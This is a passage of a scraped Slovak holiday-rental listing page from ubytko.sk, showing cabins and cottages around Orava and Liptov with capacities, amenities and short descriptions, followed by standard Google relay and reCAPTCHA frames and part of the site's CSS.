            <h2><b>Zázrivá, chata pre 14 osôb</b> - na samote</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>14</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>3x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>2 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Klasick&aacute; oravsk&aacute; drevenica na samote, 2 km od obce Z&aacute;zriv&aacute; na okraji lesa, v tichom prostred&iacute;,n.v 780m.. Postaven&aacute; na južnom svahu Oravskej Magury s v&yacute;hľadom na prekr&aacute;snu panor&aacute;mu Rozsutca, Stohu a Osnice (Mal&aacute; Fatra).

Na pr&iacute;zem&iacute; je veľk&aacute;, dobre v...</p>

        <strong class="teaser">Zažite t&uacute; prav&uacute; romantiku! :)))</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/drevenica-sedliacka-dubova/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1595401255124543.jpg" alt="drevenica sedliacka dubova" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1595401255124543.jpg" alt="drevenica sedliacka dubova" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">11,82 km</div></div>




        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1595401255124544.jpg" alt="drevenica sedliacka dubova" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1595401255124544.jpg" alt="drevenica sedliacka dubova" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1595401255124545.jpg" alt="drevenica sedliacka dubova" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1595401255124545.jpg" alt="drevenica sedliacka dubova" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>DREVENICA SEDLIACKA DUBOV&Aacute;</h1>
            <h2><b>Sedliacka Dubová, drevenica pre 8 osôb</b> - v centre mesta, pri vode</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>8</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>2 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Bezbariérové ubytovanie" class="pictogram_wrapper"> <span class="pictogram pict_bezbarierovy">&nbsp;</span></span>
        </div>

        <p>Drevenica Sedliacka Dubov&aacute; sa nach&aacute;dza v obci Sedliacka Dubov&aacute;, v n&aacute;dhernom prostred&iacute; Oravy. Drevenica disponuje celkovou kapacitou pre 8 os&ocirc;b. V chalupe je spoločensk&aacute; miestnosť s gaučom, pohovkou, samostatn&yacute;m l&ocirc;žkom, krbom, telev&iacute;zorom so satelitn&yacute;...</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chalupa-tonka/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">12,04 km</div></div>




        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/12814335523903.jpg" alt="chalupa tonka" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/12814335523903.jpg" alt="chalupa tonka" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1534150061115732.jpg" alt="chalupa tonka" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1534150061115732.jpg" alt="chalupa tonka" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chalupa T&Oacute;NKA</h1>
            <h2><b>Lúčky, chalupa pre 6 osôb</b> - na okraji obce</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>6</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>0.2 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Chalupa sa nach&aacute;dza  nad k&uacute;peľnou obcou s prekr&aacute;snym v&yacute;hľadom na N&iacute;zke Tatry a &scaron;irok&eacute; okolie. V tichom prostred&iacute;. V bl&iacute;zkosti  (5 min. ch&ocirc;dze) s&uacute; k&uacute;pele L&uacute;čky s AQUA - VITAL Parkom. S celoročn&yacute;m k&uacute;pan&iacute;m sa s vn&uacute;torn&yacute;m aj vonkaj&scaron;&iacute;mi baz&eacute;nmi a saunami....</p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-nova-hrboltova/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">12,59 km</div></div>




        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/133707570525724.jpg" alt="chata nova hrboltova" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/133707570525724.jpg" alt="chata nova hrboltova" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/133707570525727.jpg" alt="chata nova hrboltova" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/133707570525727.jpg" alt="chata nova hrboltova" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata Nov&aacute; Hrboltov&aacute;</h1>
            <h2><b>Ružomberok, drevenica pre 9 osôb</b> - na okraji obce, pri lese</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>9</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vonkajší gril" class="pictogram_wrapper"> <span class="pictogram pict_gril">&nbsp;</span></span>
        </div>

        <p>Obec je situovan&aacute; na &uacute;p&auml;t&iacute; pohoria Chočsk&eacute; vrchy pod vrchom Čebrať, v bl&iacute;zkosti zn&aacute;meho lyžiarskeho strediska. Nov&aacute; Hrboltov&aacute; patr&iacute; pod Žilinsk&yacute; kraj, okres Ružomberok a nach&aacute;dza sa v regi&oacute;noch Liptov, Veľk&aacute; Fatra a Hrabovo.

Dobr&aacute; poloha chal&uacute;pky ...</p>

        <strong class="teaser">Je situovan&aacute; na &uacute;p&auml;t&iacute; pohoria Chočsk&eacute; vrchy.</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/drevenica-kalamenka/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" /></noscript>



        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">12,96 km</div></div>



        <div style="position:absolute; top:23px; right:5px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
        <div style="position:absolute; line-height:12px; top:23px; right:5px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1523397517112930.jpg" alt="drevenica kalamenka" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1523397517112930.jpg" alt="drevenica kalamenka" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1523397517112931.jpg" alt="drevenica kalamenka" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1523397517112931.jpg" alt="drevenica kalamenka" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Drevenica Kalamenka</h1>
            <h2><b>Kalameny, drevenica pre 16 osôb</b> - v širšom centre obce</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>16</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Pobyt so psom možný" class="pictogram_wrapper"> <span class="pictogram pict_pesYes">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Reštaurácia" class="pictogram_wrapper"> <span class="pictogram pict_restauracia">&nbsp;</span>1 km</span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Bezbariérové ubytovanie" class="pictogram_wrapper"> <span class="pictogram pict_bezbarierovy">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Internet" class="pictogram_wrapper"> <span class="pictogram pict_internet">&nbsp;</span></span>
        </div>

        <p>Zrekon&scaron;truovan&aacute; drevenica v centre Kalamen  ,len 1 km od k&uacute;peľov L&uacute;čky ,V&aacute;m pon&uacute;ka ide&aacute;lne miesto na oddych celoročne .
Vhodn&eacute; miesto na dovolenku pre rodiny s deťmi ako aj pre seniorov, nakoľko v bl&iacute;zkosti sa nach&aacute;dza term&aacute;lny prameň, ktor&yacute; bezplat...</p>

        <strong class="teaser">Drevenica s geoterm&aacute;lnym prameňom v bl&iacute;zkosti</strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>
<a target="_blank" href="https://www.ubytko.sk/chata-zazriva-10914/">
<article class="accommodation_main_line">
    <div class="images">
        <img class="lazy main_image" data-original="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" />
        <noscript><img class="main_image" src="https://www.ubytko.sk/user_images/medium/1758533463138158.jpg" alt="chata zazriva 10914" width="168" height="126" /></noscript>

        <div class="tag_top">&nbsp;</div>


        <div class="objectDistance" style="top:5px; right:5px; padding:0;"><div style="height:12px; padding:2px 4px;">13,64 km</div></div>




        <figure>
            <img class="minor_image left lazy" data-original="https://www.ubytko.sk/user_images/medium/1758533463138160.jpg" alt="chata zazriva 10914" width="80" height="64" />
            <noscript><img class="minor_image left" src="https://www.ubytko.sk/user_images/medium/1758533463138160.jpg" alt="chata zazriva 10914" width="80" height="64" /></noscript>

            <img class="minor_image right lazy" data-original="https://www.ubytko.sk/user_images/medium/1758533463138157.jpg" alt="chata zazriva 10914" width="80" height="64" />
            <noscript><img class="minor_image right" src="https://www.ubytko.sk/user_images/medium/1758533463138157.jpg" alt="chata zazriva 10914" width="80" height="64" /></noscript>
        </figure>
    </div>

    <div class="info">
        <hgroup>
            <h1>Chata Z&aacute;zriv&aacute;</h1>
            <h2><b>Zázrivá, chata pre 7 osôb</b> - v rekreačnej oblasti</h2>
        </hgroup>

        <div class="pictograms">
            <span data-toggle="tooltip" title="Kapacita" class="pictogram_wrapper"> <span class="pictogram pict_lozok">&nbsp;</span>7</span>
            <span data-toggle="tooltip" title="WC" class="pictogram_wrapper"> <span class="pictogram pict_wc">&nbsp;</span>2x</span>
            <span data-toggle="tooltip" title="Sprcha" class="pictogram_wrapper"> <span class="pictogram pict_shower">&nbsp;</span>1x</span>
            <span data-toggle="tooltip" title="Pes nie je povolený" class="pictogram_wrapper"> <span class="pictogram pict_pesNo">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Kuchyňa" class="pictogram_wrapper"> <span class="pictogram pict_kuchyna">&nbsp;</span></span>
            <span data-toggle="tooltip" title="Vnútorný krb" class="pictogram_wrapper"> <span class="pictogram pict_krbVnutorny">&nbsp;</span></span>
        </div>

        <p></p>

        <strong class="teaser"></strong>
        <div class="listing_actions">

        </div>
    </div>
</article>
</a>

        </div>











        <a class="banner_agent" href="https://www.ubytko.sk/vyhladavaci-agent/"> <img src="https://www.ubytko.sk/public/img/agent_ubytko.png" alt="" width="740" height="150" /> </a>


        <div class="pagination">
    <span class="results">1-8 / 8</span>
    <nav>
        <ul>
            
            
            
        </ul>
    </nav>
</div>







    <div class="listing_description" style="width:730px;">
        <h2 class="green">AquaRelax Dolný Kubín</h2>
        AquaRelax je moderný aquapark, ktorý sa nachádza v meste Dolný Kubín a je výnimočný svojim unikátnym pyramídovým architektonickým riešením.
Areál aquaparku zahŕňa plavecký bazén, vodný svet s vodnými atrakciami, saunový svet i reštaurácie. K dispozícii je aj moderné relaxačno-rehabilitačné centrum a fitnesscentrum.
    </div>

</section>
        <aside class="left_panel right" >

            <div class="side_panel">
                <h1 class="top">pobyty</h1>

                <ul class="dotted_list">
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/silvester/">Silvester</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-bazenom/">s bazénom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/letna-dovolenka/">letná dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-vode/">pri vode</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-kupalisku/">pri kúpalisku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/vikendovy-pobyt/">víkendový pobyt</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/s-wellness/">s wellness</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pri-aquaparku/">pri aquaparku</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/lacne/">lacné</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/teambuilding/">teambuilding</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/v-lese/">v lese</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/pobyt-so-psom/">pobyt so psom</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/rodiny-s-detmi/">pre rodiny s deťmi</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/dovolenka/">dovolenka</a></li>
                    <li><a  href="https://www.ubytko.sk/ubytovanie/slovensko/last-minute/">last minute</a></li>
                </ul>
                <a class="arrow_white" href="https://www.ubytko.sk/typy-pobytov/">Zobraziť všetky</a>
            </div>


            <div class="side_panel">
                <h1 class="top">Lokality / atrakcie</h1>
                <ul class="dotted_list">
                    <li ><a href="https://www.ubytko.sk/regiony/">regióny</a></li>
                    <li ><a href="https://www.ubytko.sk/turisticke-lokality/">turistické lokality</a></li>
                    <li ><a href="https://www.ubytko.sk/rekreacne-oblasti/">rekreačné oblasti</a></li>
                    <li ><a href="https://www.ubytko.sk/kraje-okresy/">kraje a okresy</a></li>
                    <li ><a href="https://www.ubytko.sk/obce/">mestá a obce</a></li>
                    <li style="margin-top:8px;"><a href="https://www.ubytko.sk/lyziarske-stredisko/">lyžiarske strediská</a></li>
                    <li ><a href="https://www.ubytko.sk/vodna-plocha/">vodné plochy</a></li>
                    <li ><a href="https://www.ubytko.sk/kupalisko/">kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/termalne-kupalisko/">termálne kúpaliská</a></li>
                    <li ><a href="https://www.ubytko.sk/aquapark/">aquaparky</a></li>
                </ul>

                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->


<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>


<script type="text/javascript">
    var dataObject = "[base64]/[base64]";


</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="4LMecQJTalxUCDuDXDmMqw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="4LMecQJTalxUCDuDXDmMqw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwN3-9ghv17MnJ1-oNM_pQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903724515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
